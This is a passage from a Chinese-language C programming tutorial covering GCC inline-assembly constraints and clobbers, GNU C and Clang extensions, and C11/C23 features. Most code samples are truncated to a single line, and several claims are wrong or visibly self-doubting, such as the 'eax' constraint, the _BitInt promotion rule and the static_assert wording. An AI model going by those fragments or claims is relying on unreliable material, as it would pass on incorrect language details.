“=”或加号“+”进行修饰。这两个符号的区别是,等号“=”意味着输出表达式是一个纯粹的输出操作,加号“+”意味着输出表达式既用于输出操作,又用于输入操作。不论是等号“=”还是加号“+”,它们只能用在输出部分,不能出现在输入部分,而且是可读写的。关于输出约束的更多内容,将在“操作约束和修饰符”中进行补充。
输入部分:记录着指令部分的输入信息,其格式为:“输入操作约束”(输入表达式), “输入操作约束”(输入表达式), ……。格式中的输入操作约束与输入表达式同样要求成对出现,整个输入部分亦可包含多条输入信息,并用逗号
“, ”分隔开。在输入操作约束中不允许使用等号“=”和加号“+”,因此输入部分是只读的。损坏部分:描述了在指令部分执行的过程中,将被修改的寄存器、内存空间或标志寄存器,并且这些修改部分并未在输出部分和输入部分出现过,格式为:“损坏描述”, “损坏描述”, ……。如果需要声明多个寄存器,则必须使用逗号
“, ”将它们分隔开,这点与输入/输出部分一致。寄存器修改通知。这种情况一般发生在寄存器出现于指令部分,又不是输入/输出操作表达式指定的寄存器,更不是编译器为r或g约束选择的寄存器。如果该寄存器被指令部分所修改,那么就应该在损坏部分加以描述,比如下面这行代码:
1
__asm__ __volatile__ ("movl %0, %%ecx"::"a"(__tmp):"cx");
这段汇编表达式的指令部分修改了寄存器ECX的值,却未被任何输入/输出部分所记录,那么必须在损坏部分加以描述,一旦编译器发现后续代码还要使用它,便会在内嵌汇编语句的过程中做好数据保存与恢复工作。如果未在损坏部分描述,则很可能会影响后续程序的执行结果。注意,已在损坏部分声明的寄存器,不能作为输入/输出操作表达式的寄存器约束,也不会被指派为
q 、 r 、 g约束的寄存器。如果在输入/输出操作表达式中已明确选定寄存器,或者使用q 、 r 、 g约束让编译器指派寄存器时,编译器对这些寄存器的状态非常清楚,它知道哪些寄存器将会被修改。除此之外,编译器对指令部分修改的寄存器却一无所知。内存修改通知:除了寄存器的内容会被篡改外,内存中的数据同样会被修改。如果一个内嵌汇编语句的指令部分修改了内存数据,或者在内嵌汇编表达式出现的地方,内存数据可能发生改变,并且被修改的内存未使用m约束。此时,应该在损坏部分使用字符串memory,向编译器声明内存会发生改变。如果损坏部分已经使用memory对内存加以约束,那么编译器会保证在执行汇编表达式之后,重新向寄存器装载已引用过的内存空间,而非使用寄存器中的副本,以防止内存与副本中的数据不一致。
标志寄存器修改通知:当内嵌汇编表达式中包含影响标志寄存器
R|EFLAGS的指令时,必须在损坏部分使用cc来向编译器声明这一点。
操作约束和修饰符
每个输入/输出表达式都必须指定自身的操作约束。操作约束的类型可以细分为寄存器约束、内存约束和立即数约束。在输出表达式中,还有限定寄存器操作的修饰符。

寄存器约束限定了表达式的载体是一个寄存器,这个寄存器可以明确指派,亦可模糊指派再由编译器自行分配。寄存器约束可使用寄存器的全名,也可以使用寄存器的缩写名称,如下所示:
1
2__asm__ __volatile__("movl %0, %%cr0"::"eax"(cr0));
__asm__ __volatile__("movl %0, %%cr0"::"a"(cr0));如果使用寄存器的缩写名称,那么编译器会根据指令部分的汇编代码来确定寄存器的实际位宽。下表记录了常用的约束缩写名称。

内存约束限定了表达式的载体是一个内存空间,使用约束名m表示。例如以下内嵌汇编表达式:
1
2__asm__ __volatile__ ("sgdt %0":"=m"(__gdt_addr)::);
__asm__ __volatile__ ("lgdt %0"::"m"(__gdt_addr));立即数约束只能用于输入部分,它限定了表达式的载体是一个数值,如果不想借助任何寄存器或内存,那么可以使用立即数约束,比如下面这行代码:
1
__asm__ __volatile__("movl %0, %%ebx"::"i"(50));
使用约束名
i限定输入表达式是一个整数类型的立即数,如果希望限定输入表达式是一个浮点数类型的立即数,则使用约束名F。立即数约束只能使用在输入部分修饰符只可用在输出部分,除了等号 = 和加号 + 外,还有 & 符。符号 & 只能写在输出约束部分的第二个字符位置上,即只能位于=和 + 之后,它告诉编译器不得为任何输入操作表达式分配该寄存器。因为编译器会在输入部分赋值前,先对 &符号修饰的寄存器进行赋值,一旦后面的输入操作表达式向该寄存器赋值,将会造成输入和输出数据混乱。
只有在输入约束中使用过模糊约束(使用q、r或g等约束缩写)时,在输出约束中使用符号&修饰才有意义!如果所有输入操作表达式都明确指派了寄存器,那么输出约束再使用符号 & 就没有任何意义。如果没有使用修饰符 &,那就意味着编译器将先对输入部分进行赋值,当指令部分执行结束后,再对输出部分进行操作。
序号占位符
序号占位符是输入/输出操作约束的数值映射,每个内嵌汇编表达式最多只有10条输入/输出约束,这些约束按照书写顺序依次被映射为序号0~9。如果指令部分想引用序号占位符,必须使用百分号%前缀加以修饰,例如序号占位符%0对应第1个操作约束,序号占位符%1对应第2个操作约束,依次类推。指令部分为了区分序号占位符和寄存器,特使用两个百分号(%%)对寄存器加以修饰。在编译时,编译器会将每个占位符代表的表达式替换到相应的寄存器或内存中。
指令部分在引用序号占位符时,可以根据需要指定操作位宽是字节或者字,也可以指定操作的字节位置,即在%与序号占位符之间插入字母b表示操作最低字节,或插入字母h表示操作次低字节
在我们之前的深入讲解中,已经覆盖了 GNU C 的指定初始化、语句表达式、typeof、零长数组、常见 __attribute__(section, aligned, packed, format, weak, alias)、内建函数(clz, popcount, expect)、可变参数宏及内联汇编等核心扩展。不过,GNU C 的“魔法”远不止这些,还有一批同样强大且常用的特性,大量出现在内核、系统库与高性能代码中。下面再扩展一些 之前未涉及或未充分展开的关键特性,每一条都能显著提升你在 C 语言中的控制力与表现力。
三元运算符的省略形式:x ?: y
标准 C 要求 ?: 的三个操作数齐全,但 GNU C 允许省略第二个操作数:
1 | int x = a ?: b; // 等价于 a ? a : b,但 a 只求值一次 |
实用场景:安全打印可能为 NULL 的字符串。
1 | const char *name = get_name(); |
当 name 非空时返回 name 本身,否则返回默认字符串。这避免了书写两次 name,也避免了副作用(如果 get_name() 返回了有副作用的表达式块)。
Case 范围与标签值跳转
switch‑case 中的范围
1 | switch (score) { |
编译器会生成高效的分支表(或二分查找),比连续 if 简洁且可能更快。
标签作为值 + 计算 goto
GNU C 允许获取标签的地址,并通过 goto * 进行间接跳转,是实现线程解释器、状态机、字节码虚拟机的利器。
1 | void *table[] = { &&ADD, &&SUB, &&MUL, &&END }; |
这种“计算 goto”消除了外层循环和 switch 的分支预测开销,性能远超传统 while + switch 解释器。
自动清理:__attribute__((cleanup)) – C 语言中的 RAII
这是 GNU C 扩展中最优雅的资源管理机制。给变量加上 cleanup 属性,当变量离开作用域时,编译器会自动调用指定的清理函数,无论退出路径是 return、goto 还是函数结束。
1 | void free_wrapper(void *p) { |
更通用的辅助宏:
1 |
|
这种确定性资源释放是编写可靠系统代码的基石,性能开销仅相当于在退出路径上插入了一个函数调用。
编译期诊断与优化提示
__attribute__((error("msg"))) 和 __attribute__((warning("msg")))
可以在函数声明上添加自定义编译错误或警告,当用户调用该函数时触发。
1 | void old_api(void) __attribute__((error("old_api is deprecated, use new_api"))); |
warning 属性类似,但只产生警告。常用来禁止使用不安全函数或提醒升级。
__attribute__((pure)) 和 __attribute__((const))
标记函数的“纯粹度”,让编译器进行公共子表达式消除等优化。
const函数:既不读取也不修改任何全局状态,只依赖参数,且返回值完全相同。例如int square(int) __attribute__((const))。pure函数:只能读取全局状态,不能修改,且不依赖易变数据。例如int strlen(const char *) __attribute__((pure))。
1 | int hash(int x) __attribute__((const)); |
错误标注 const 或 pure 会导致未定义行为,但正确标注对优化极有帮助。
__builtin_unreachable() 和 __builtin_trap()
__builtin_unreachable():告知编译器该代码路径不可达,可帮助消除不必要的分支。__builtin_trap():生成硬件陷阱指令(如ud2),用于立即终止程序,常用在断言失败或不可能发生的情况。
1 | if (n > 4) __builtin_unreachable(); |
两者常与 default 分支或 assert 一起使用。
类型系统的高级魔法
__attribute__((may_alias)) – 打破严格别名规则
C 语言的严格别名规则规定,不同类型的指针不能指向同一块内存(除了 char*)。但有时我们需要故意打破它。may_alias 让一个类型可以安全地与任何其他类型别名。
1 | typedef float __attribute__((__may_alias__)) aliasing_float; |
常用于解析网络数据包、处理通用内存缓冲区。
__attribute__((transparent_union)) – 透明联合体
允许函数参数以任意成员类型传递,编译器自动将实参转换为联合体。
1 | typedef union { |
这在设计通用接口时非常有用,比如要求参数可以是多种指针类型,但内部统一处理。
SIMD 向量类型:__attribute__((vector_size))
GNU C 允许定义向量类型,直接映射到 SIMD 寄存器,从而在不写汇编的情况下使用 SIMD 指令。
1 | typedef int v4si __attribute__((vector_size(16))); // 128 位 |
支持的运算符包括:+, -, *, /, %, |, &, ^, ~, <<, >>, 以及各种比较。这使标量代码直接享受 SIMD 并行化,是多媒体、游戏、数据处理的常用优化手段。
线程局部存储:__thread
_Thread_local 是 C11 新增的关键字,但 GCC 早在 C99 时期就提供了 __thread 关键字,语义完全一致:
1 | __thread int per_thread_counter; |
每个线程拥有独立的 per_thread_counter 副本,生命周期与线程相同。__thread 比 _Thread_local 更早出现,在旧代码中广泛使用。
编译期泛型选择的核心:__builtin_choose_expr 和 __builtin_types_compatible_p
这两个内建函数是实现可移植泛型宏的基石,可以写出比 _Generic 更早期的类型选择逻辑。
1 |
__builtin_choose_expr(const_expr, true_expr, false_expr) 很像三元运算符,但两个分支的类型可以不同。__builtin_types_compatible_p(type1, type2) 在类型相同时返回 1。
虽然 C11 引入了 _Generic,但在一些旧版本编译器或特殊场景下,这个组合仍被使用。
链接控制:asm 标签与符号版本
GNU C 允许用 asm 在全局对象或函数声明后指定其在目标文件中的符号名,用于符号版本控制或链接别名。
1 | int old_func(void) __asm__("old_func_v1"); |
这在 Linux 内核及库的 ABI 兼容性控制中很常见(如 glibc 的 .symver),可以实现同一函数的多个版本共存。
更多不可不知的微小魔法
__attribute__((unused)):抑制未使用警告,C23 有[[maybe_unused]]。__attribute__((cold))/__attribute__((hot)):标记函数冷热,影响代码布局和分支预测。__attribute__((no_stack_protector)):禁止栈保护,用于特殊的内核代码。__attribute__((target(...))):为目标函数指定编译特性,如__attribute__((target("sse4.2")))。__builtin_assume(expr)(Clang)或if(!expr) __builtin_unreachable()技巧,给优化器提供不变式。
这些扩展与之前讲解的 container_of、typeof、__attribute__((cleanup)) 等一起,构成了 GNU C 完整的“魔法书”。它们赋予 C 语言媲美现代语言的表达力与安全性,却始终不脱离 C 对硬件的精确控制。掌握这些,你就真正拥有了用 C 写出无锁队列、内核模块、高性能数学库、嵌入式虚拟机等杀手级代码的能力,而且完全能够解释大多数 Linux 内核源码中那些“奇怪”的 C 语法。
Clang VS GNU
Clang 在设计之初就目标为“与 GCC 兼容的替代编译器”,因此 95% 以上的 GNU C 扩展在 Clang 中都能直接编译,而且行为一致。但这不意味着 Clang 只是 GCC 的克隆,它有自己的哲学、安全和诊断机制,并且衍生出一系列更现代、更安全的扩展,同时在某些细节上与 GCC 存在微妙差异。下面从兼容性状况、Clang 独有 / 强化扩展、两者的行为差异三个维度深入讲解。
兼容性全局图景
| GNU C 扩展类别 | Clang 支持度 | 备注 |
|---|---|---|
语句表达式 ({...}) |
完全支持 | 行为与 GCC 一致 |
typeof / typeof_unqual |
完全支持 | Clang 也支持 __typeof__ |
| 指定初始化、范围初始化 | 完全支持 | |
| 零长数组 / FAM | 完全支持 | |
__attribute__ 大部分属性 |
高度兼容 | 少量属性 Clang 特有,少量 GCC 特有(见下文) |
| 内建函数 (builtins) | 多数兼容 | 部分 builtin 语义差异或 Clang 定义了自己的版本 |
内联汇编 asm |
高度兼容 | 约束语法小幅差异,Clang 对内联汇编的检查更严格 |
| 标签作为值 / 计算 goto | 完全支持 | |
| 嵌套函数 | 不支持 | Clang 不支持 GNU 嵌套函数,这是个重要不兼容点 |
128 位整数 __int128 |
完全支持 | GCC 和 Clang 均支持 |
_BitInt (C23) |
完全支持 | Clang 16+ |
__auto_type |
支持 | Clang 也支持 __auto_type,并建议用 C23 的 auto |
可变参数宏中的 ## 连接 |
完全支持 | 行为相同 |
__thread |
完全支持 | |
__attribute__((cleanup)) |
支持 | 行为与 GCC 相同,但某些场景下优化可能导致顺序微妙差异 |
核心不兼容项:Clang 不支持嵌套函数,因为它依赖栈上可执行代码(trampoline),在安全性和现代硬件(NX bit)上不可行。使用嵌套函数的代码无法用 Clang 编译。
其余绝大多数 GNU 扩展都能无缝通过 Clang,因此 Linux 内核、glibc 等高度依赖 GNU 扩展的项目都能被 Clang 编译(自 LLVM 9.0 起,Linux 内核已经可以用 Clang 构建)。
Clang 独有的语言扩展与超越 GCC 的部分
Clang 注重诊断质量、安全性和现代开发实践,它引入或强化了很多 GCC 没有的特性,许多后来被 C/C++ 标准吸收或成为事实标准。
_Nonnull、_Nullable、_Null_unspecified:可空性标注
这是 Clang 从 Swift 灵感中引入的指针可空性注解,允许标注指针参数或返回值是否可为空,编译器会进行静态检查。
1 | void set_name(const char *_Nonnull name); |
_Nonnull:指针不能为 NULL。_Nullable:指针可以为 NULL。_Null_unspecified:不确定(默认状态)。
配合 -Wnullable-to-nonnull-conversion 等警告标志,可在编译时捕获大量空指针隐患。这一特性也通过 __attribute__((nonnull)) 无法细粒度标注的情况提供了更好的控制。对于安全敏感的项目,这些注解非常有价值。
示例:
1 | void process(int *_Nonnull p); |
Block(闭包):C 语言中的函数对象
Clang 引入的 Blocks 是 Apple 为 GCD (Grand Central Dispatch) 设计的 C 语言扩展,允许在 C 中定义匿名函数并捕获外部变量(类似于 C++ lambda 但更底层)。
1 |
|
- 块定义使用
^符号。 - 支持捕获局部变量(默认只读,加
__block说明符可修改)。 - 需要运行时的支持(
libBlocksRuntime),在 macOS/iOS 上内置,Linux 上需链接libBlocksRuntime。 - Blocks 可以看作 Objective-C 块语法的底层实现,并且在 Grand Central Dispatch 中广泛使用。
Blocks 是一种运行时的闭包,与 C++ lambda 的零开销抽象不同,它涉及堆分配和引用计数,但能与 C 代码无缝融合,是 C 语言实现回调的现代方式。
overloadable 属性:C 语言的函数重载
Clang 允许用 __attribute__((overloadable)) 定义 C 函数的多个重载版本,实现类似 C++ 的函数重载,但仍在 C 语言层面。
1 |
|
编译器会根据实参类型自动选择匹配的重载函数。这极大地提高了泛型 C API 的可用性,使用户不必手动记忆不同后缀的函数名。
__attribute__((availability)):平台/版本可用性标记
此属性允许为 API 标记它在特定操作系统版本上的可用性,并指定废弃或移除消息。
1 | void old_api(void) __attribute__((availability(macos, introduced=10.4, deprecated=10.6, obsoleted=10.8, message="Use new_api"))); |
当用户在 macOS 10.7 上调用 old_api 时,编译器会发出废弃警告,并提示使用 new_api。在 10.8+ 上编译则直接报错。这比 deprecated 属性粒度更细,可管理多平台、多版本的生命周期,在 Apple 生态中大量使用。
__has_feature、__has_builtin、__has_attribute 等检测宏
Clang 提供了一系列内置宏用于检测编译器是否支持某个特性,无需编写复杂的版本判断:
1 |
|
这些宏保证了在跨编译器编写代码时能够平滑降级,比 GCC 中只能依赖版本号来决定使用哪个特性强得多。许多开源项目(如 systemd、QEMU)开始使用这些检测。
更强的诊断与属性
__attribute__((diagnose_if)):运行时条件诊断(Clang 特有),可根据参数值在编译时生成警告或错误。1
2void *my_realloc(void *ptr, size_t size)
__attribute__((diagnose_if(size == 0, "size is zero", "warning")));__attribute__((unavailable("message"))):标记接口为不可用,直接导致编译错误(比deprecated更严格)。__attribute__((noescape)):应用于块参数(用于 Objective-C / Blocks),指示闭包参数的生命周期不会超出当前函数调用,编译器可省略不必要的拷贝。__attribute__((consumed))/__attribute__((returns_retained)):用于参考计数分析,可配合静态分析器检测内存管理错误。
内联汇编的差异与强化
Clang 的内联汇编完全兼容 AT&T 语法,约束语法基本一致,但有两个明显不同:
- 对内存约束的严格检查:Clang 要求如果在
asm中修改了内存但没有在损坏部分声明"memory",它会比 GCC 更激进地发出诊断或优化错误。这使得需要用"memory"clobber 的地方务必加上。 - Intel 语法支持:除 AT&T 外,Clang 支持
-masm=intel选项,并在内联汇编中可用.intel_syntax noprefix指令切换到 Intel 语法,GCC 需通过扩展实现(GCC 也支持但语法不同)。
1 | __asm__(".intel_syntax noprefix\n\t" |
- 占位符的行为:GCC 和 Clang 对
%操作数的处理高度一致,但 Clang 在错误操作数格式下报错信息更清晰。
内建函数差异及 Clang 特有 builtins
Clang 支持绝大多数 GCC 内置函数,但也引入了许多独有的:
__builtin_assume(cond):告诉编译器条件成立,用于优化(类似于__builtin_unreachable的逆用法,更强)。__builtin_readcyclecounter():读取周期计数器(x86 上rdtsc的包装),在某些平台上提供便携方式。__builtin_shufflevector:向量混洗操作,用于直接操作 SIMD 向量,比 GCC 的__builtin_shuffle更灵活。__builtin_convertvector:类型转换的向量版本。
这些在性能密集和底层编程中提供了更强的表达力。
细微行为差异与陷阱
尽管高度兼容,仍有一些边缘差异可能导致代码在 Clang 下不同行为:
__attribute__((constructor))和__attribute__((destructor))执行顺序:当使用优先级时,GCC 与 Clang 的排序可能略有差别,尤其在多个编译单元间。一般情况下不依赖特定顺序。__builtin_constant_p的复杂表达式处理:两者在确定常量时有一定差异,GCC 可能在某些阶段比 Clang 更早折叠常量,导致宏中选择路径不同。- 内联函数的链接行为:GCC 对
extern inline的处理在-std=gnu11下遵循 GNU 规则(内联定义不产生外部符号),Clang 默认更接近 C99 标准行为。需要明确使用__attribute__((gnu_inline))来使 Clang 模拟 GCC 的extern inline语义(这常用于 Linux 内核)。 #pragma GCC diagnostic支持:Clang 兼容大部分 GCC 诊断 pragma,但也有自己独有的诊断组名。- 浮点环境与优化:Clang 对
#pragma STDC FENV_ACCESS ON的支持比 GCC 好,但在严格浮点模式下的优化行为也有区别。 _Pragma与宏展开:Clang 的预处理在某些极端情况下(如将_Pragma放在宏参数中)与 GCC 有轻微行为差异。
兼容性建议
- 不要使用嵌套函数,改用静态函数 + 上下文结构体,或使用 Blocks(Clang)。
- 对于需要同时支持 GCC 和 Clang 的代码,使用
__has_attribute、__has_builtin、__has_feature进行检测,而不是凭编译器版本号。 - 依赖 GNU 扩展的内核或系统项目,通常用
__GNUC__宏判断,Clang 会定义这个宏并尽量模拟 GCC 行为。如果遇到细微差异,用#ifdef __clang__进行分支处理。 - 注意
extern inline的行为差异,如有需要,显式指定gnu_inline属性。 - 充分利用 Clang 的
-Weverything和静态分析器,它的诊断信息往往比 GCC 更细致和易读。
Clang 可以说是 GNU C 扩展的“超集”兼容者:几乎全面支持 GNU C 魔法,同时带来了 Blocks、overloadable、availability、丰富诊断、安全的可空标注等现代特性。它对标准合规更严格,也借此倒逼很多遗留代码的规范。对开发者而言,掌握 GNU C 扩展的同时深入了解 Clang 独有的工具,可以在不同编译器之间游刃有余,写出兼具性能、可移植性和安全性的代码。两者的差异主要存在于嵌套函数、内联语义和少数 builtin,只要遵循最佳实践,绝大多数项目能够无痛双编译。
现代 C 语言
C11
_Generic —— 编译期泛型选择
这是 C11 最“魔法”的特性——在预处理之后、编译阶段,根据表达式的类型选择不同的子表达式。
语法
1 | _Generic(controlling-expression, |
完整示例:类型安全的数学库
1 |
|
深入规则
- 控制表达式不会被求值——只取其类型。
- 每个
type必须两两不相容(否则编译错误)。 default并非必须,但若没有匹配的类型且无default,则编译错误。- 限定符(
const、volatile)被忽略;数组退化为指针;函数类型退化为函数指针。
实战模式:类型反射 / 类型名打印
1 |
|
泛型容器(宏 + _Generic)
1 | // 类型安全的最小值宏(无副作用版本) |
_Static_assert —— 编译期断言
在编译时检查常量表达式,失败则停止编译并给出诊断消息。
语法
1 | _Static_assert(constant_expression, "message string"); |
典型用途
结构体大小检查
1 | struct header { |
类型大小假设
1 | _Static_assert(sizeof(int) == 4, "This code assumes 32-bit int"); |
宏参数检查
1 |
|
编译时防止不当使用
1 |
vs 运行时
assert():_Static_assert在编译期就生效,零运行时开销,特别适合内核、嵌入式、协议栈等场景。
_Alignas 与 _Alignof —— 显式对齐控制
C99 之前,结构体内存布局完全由编译器决定。C11 引入对齐操作符,让程序员能精确指定变量的内存对齐边界。
_Alignof:查询类型的对齐要求
1 |
|
返回类型是 size_t,表示该类型对象的地址必须是其整数倍。
_Alignas:指定变量或类型的对齐
1 | // 对变量指定对齐 |
与 __attribute__((aligned)) 的对比
| 特性 | C11 _Alignas |
GNU __attribute__((aligned)) |
|---|---|---|
| 可移植性 | 标准 C | 仅 GCC / Clang |
| 语法 | _Alignas(N) |
__attribute__((aligned(N))) |
| 放在变量/类型前 | 声明符前 | 声明符后 |
| 支持类型定义 | typedef _Alignas(16) int aligned_int; |
typedef int aligned_int __attribute__((aligned(16))); |
_Thread_local —— 线程局部存储
每个线程拥有变量的独立副本,生命周期等同线程生命周期。
1 |
|
语义细节
- 作用域:可以是全局、文件静态或块级静态变量,不能是自动变量。
- 初始化器必须是常量表达式(与静态变量相同)。
- 访问比普通变量慢(需 TLS 索引),但比锁快得多。
- 实现依赖于 ELF 的 TLS 段(
__thread)或 Windows 的__declspec(thread)。
典型场景
1 | // 线程安全的 errno 实现(标准库已内置) |
匿名结构体与联合体
允许在结构体或联合体中定义匿名的内嵌结构体/联合体,其成员被“提升”到外层作用域。
1 | struct vec3 { |
更复杂示例:数据包解析
1 | struct ipv4_header { |
注意:匿名成员的类型不能是变长数组(VLA),且两个匿名成员的域不能重名。
多线程支持 <threads.h>
C11 首次将线程纳入标准,但实现是可选的(通过 __STDC_NO_THREADS__ 检测)。
核心 API
| 函数/类型 | 功能 |
|---|---|
thrd_t |
线程句柄 |
thrd_create() |
创建线程 |
thrd_join() |
等待线程结束 |
thrd_detach() |
分离线程(不可 join) |
thrd_yield() |
放弃时间片 |
thrd_sleep() |
线程休眠 |
mtx_t / mtx_init() / mtx_lock() / mtx_unlock() |
互斥锁 |
cnd_t / cnd_init() / cnd_wait() / cnd_signal() |
条件变量 |
tss_t / tss_create() / tss_set() / tss_get() |
线程特定存储 |
once_flag / call_once() |
一次性初始化 |
完整示例:生产者-消费者
1 |
|
现实状况:多数编译器(包括 GCC + glibc)对
<threads.h>的支持晚于 C11 发布多年(glibc 2.28 才较完善),因此生产代码常直接使用 POSIXpthread。但<stdatomic.h>的原子操作从第一天起就被广泛支持。
_Atomic 与 <stdatomic.h> —— 无锁原子操作
这是 C11 对并发编程最大的实质性贡献。
基础用法
1 |
|
内存序控制
C11 的内存模型与 C++11 对齐,定义了六种内存顺序:
1 | typedef enum { |
实战:无锁单生产者单消费者队列
1 | typedef struct { |
noreturn 函数说明符
1 |
|
安全函数 Annex K
微软推动的边界检查函数,以 _s 后缀命名:
| 传统函数 | Annex K 安全版本 |
|---|---|
strcpy |
strcpy_s |
strcat |
strcat_s |
sprintf |
sprintf_s |
scanf |
scanf_s |
fopen |
fopen_s |
memcpy |
memcpy_s |
gets |
gets_s(已替代已禁止的 gets) |
1 |
|
争议:非 MSVC 的实现(如 GCC glibc)对 Annex K 支持很差,且接口设计本身有争议(如参数顺序不一致),不建议作为可移植方案的首要选择,但理解其存在有必要。
Unicode 支持
1 | char c = 'A'; // 窄字符 |
对应的转换函数(mbrtoc16、c16rtomb 等)定义在 <uchar.h> 中。
quick_exit 与 at_quick_exit
1 |
|
区别:
exit()→ 调用atexit回调 → 清理所有文件流 → 调用_Exitquick_exit()→ 调用at_quick_exit回调 → 调用_Exit- 适合多进程 fork 场景中子进程快速退出。
C11 移除和弃用的内容
| 移除/弃用 | 替代方案 |
|---|---|
gets() |
完全移除。使用 fgets() 或 gets_s()(Annex K) |
_Pragma 操作符 |
新增(不是移除),允许宏内 #pragma:_Pragma("GCC diagnostic ignored \"-Wformat\"") |
| 隐式函数声明 | C99 已弃用,C11 继续标记为过时特性 |
编译器支持现状
| 编译器 | C11 支持度 | 备注 |
|---|---|---|
| GCC | 4.9+ 基本完整,5.0+ -std=c11 默认 |
<threads.h> 需 glibc ≥ 2.28 |
| Clang | 3.3+ 完整 | 同样依赖平台 C 库 |
| MSVC | VS 2015+ 接近完整 | 不支持 VLA,Annex K 最完善 |
| TinyCC | 部分 | 不支持 _Generic、_Atomic |
| IAR / ARMCC | 各版本差异大 | 主要用于嵌入式,视版本而定 |
检测宏:
1 |
|
可选特性检测:
1 |
c23
typeof 与 typeof_unqual —— 编译期类型推导
C23 将 GNU C 中最常用的扩展之一 typeof 标准化为关键字,并增加了去除限定符的变体 typeof_unqual。
1 | int x = 42; |
与 auto (C++11) / __auto_type (GNU) 的区别:
typeof返回的是表达式的精确类型,包含所有限定符。typeof_unqual返回去除顶层限定符(const、volatile、restrict、_Atomic)后的类型。- 可用于泛型宏、声明与某变量类型一致的新变量,或者直接从函数返回值推导类型:
1 |
|
typeof 还可用于函数返回类型的推导:
1 | typeof(unreliable_func()) fallback_value = 0; |
这弥补了 C 语言一直以来无法通过表达式获取类型的缺陷,是泛型编程的重要基石。
nullptr —— 真正的空指针常量
C23 引入了 nullptr 关键字和 nullptr_t 类型,替代传统的 NULL 宏和 0 字面量。
1 |
|
优势:
nullptr是nullptr_t类型的唯一值,而nullptr_t可以隐式转换到任意指针类型,但不能转换到整数类型。- 消除了
NULL在重载场景下的歧义(C 没有重载,但通过_Generic可实现类似效果,且与 C++ 互操作更安全)。 - 类型明确,提升代码可读性。
1 | int *p = nullptr; |
NULL 依然可用,但 nullptr 是推荐的空指针写法。
_BitInt(N) —— 任意位宽的整数
C23 引入了位精确整数类型 _BitInt(N),允许程序员精确指定整数的位宽(从 1 到 BITINT_MAXWIDTH,至少到 ULLONG_WIDTH),适用于硬件寄存器、协议头、加密算法等场景。
1 | typedef _BitInt(13) int13_t; // 有符号 13 位整数 |
行为:
_BitInt(N)具有与int相同的整数提升规则(当 N <INT_WIDTH时提升为int,否则提升为_BitInt(N)?实际规则是:如果N小于等于INT_WIDTH,则提升为int;否则不变)。- 溢出行为是未定义行为(与普通有符号整数相同)。
- 支持所有算术和位操作。
- 无符号
_BitInt(N)适用于位掩码和硬件操作。
与 intN_t 的区别:intN_t 是平台相关的类型别名(可能不存在),而 _BitInt(N) 是编译器内建类型,保证精确 N 位,不要求对齐或填充。
1 | // 解析 12 位有符号模拟值 |
十进制浮点类型
C23 从 TR 24732 引入了十进制浮点类型 _Decimal32、_Decimal64、_Decimal128,对应 IEEE 754 十进制浮点标准。
1 | _Decimal32 price = 19.99df; // 后缀 df/dD |
它们提供精确的十进制表示,避免二进制浮点产生的舍入误差,适合金融计算。支持 <math.h> 中对应的函数族(如 sind64、expd64 等)。该特性由 __STDC_IEC_60559_DFP__ 宏指示是否可用。
bool、true、false 成为原生关键字
从此不再需要 #include <stdbool.h>。
1 | bool flag = true; |
_Bool 依然保留,但 bool 是更自然的选择。true 和 false 是整型常量 1 和 0,类型为 bool(与 C++ 兼容)。
与 C++ 的细微差异:在 C++ 中 true 和 false 是关键字,类型是 bool;在 C23 中完全一致,不再需要通过宏展开。
constexpr —— 编译期常量对象
C23 引入了 constexpr 存储类说明符,用于定义编译期常量变量。它必须被一个常量表达式初始化,并能在编译期被求值。
1 | constexpr int MAX_SIZE = 256; |
限制:
constexpr变量必须用常量表达式初始化,且修饰的变量是只读的(如同const)。- 不能用于修饰指针所指向的对象(即只能顶层 const,不能底层的
constexpr int *)。 - 目前
constexpr仅限于对象,尚不支持constexpr函数(预计在未来 C2y 中加入)。
与 const 的区别:const 只表示运行时不可修改,但不一定是编译期常量;constexpr 明确要求编译期可值,因此可用于数组大小等要求常量的地方。
1 | int n = 10; |
#embed —— 直接嵌入二进制文件
这是 C23 最具颠覆性的预处理指令,可将外部二进制文件直接作为数据数组嵌入到程序中,无需借助外部工具或脚本。
1 | const unsigned char icon[] = { |
参数:
limit(N):只嵌入前 N 个字节。offset(N):从文件偏移 N 字节开始嵌入。prefix(...)、suffix(...):在每个元素前/后添加指定内容。if_empty(...):当文件为空或limit(0)时,使用替代内容。gnu::base64(...)等厂商扩展可指定编码(GCC 支持)。
优势:
- 零运行时开销,数据直接进入目标文件的
.rodata段。 - 构建系统无需额外步骤。
- 可以嵌入任何文件:图标、着色器、配置文件、机器学习模型权重等。
1 | // 将 Lua 脚本嵌入可执行文件 |
这从根本上改变了 C 语言处理外部资源的方式,消除了大量文本转换和资源管理的痛点。
增强的 static_assert
_Static_assert 变得更加简洁:
- 第二个参数(诊断消息)现在是可选的。
- 同时提供了
static_assert宏(从<assert.h>移出或者新增?实际上是直接作为关键字?标准中保留了_Static_assert关键字,并引入了static_assert宏,定义为_Static_assert。并且消息参数可省略。
1 | static_assert(sizeof(int) == 4); // 无消息的静态断言 |
这不仅减少冗余,还鼓励更频繁地使用静态断言。
二进制字面量与数字分隔符
二进制字面量:0b 或 0B 前缀。
1 | int flags = 0b10101010; // 170 |
数字分隔符:单引号 ' 可插入数字中提高可读性,编译器忽略。
1 | int million = 1'000'000; |
分隔符不能出现在前缀(0x、0b)中间,也不能出现在指数符号(e/E)或浮点后缀(f、L)旁边,但可出现在数字内部任意位置。
#elifdef 与 #elifndef
预处理指令家族新增两个方便的变体:
1 |
这避免了啰嗦的 #elif defined(...) 写法。
属性语法:[[ ]] 双中括号
C23 引入了 C++11 风格的属性语法,并标准化了一些常用属性:
| 属性 | 含义 | 等效 GNU/旧写法 |
|---|---|---|
[[deprecated]] |
标记实体为已弃用 | __attribute__((deprecated)) |
[[deprecated("reason")]] |
带原因说明 | __attribute__((deprecated("reason"))) |
[[fallthrough]] |
标记 case 有意穿透 | /* fall through */ 注释 |
[[nodiscard]] |
返回值不应被忽略 | __attribute__((warn_unused_result)) |
[[maybe_unused]] |
抑制未使用警告 | __attribute__((unused)) |
[[noreturn]] |
函数绝不返回 | _Noreturn / __attribute__((noreturn)) |
[[unsequenced]] |
函数无副作用且可重入(用于优化) | 无标准等效 |
[[reproducible]] |
